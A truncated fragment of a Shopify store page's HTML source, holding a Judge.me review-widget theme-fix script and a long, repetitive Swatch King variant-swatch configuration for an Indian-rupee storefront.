    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"blog"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"158894489820":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan 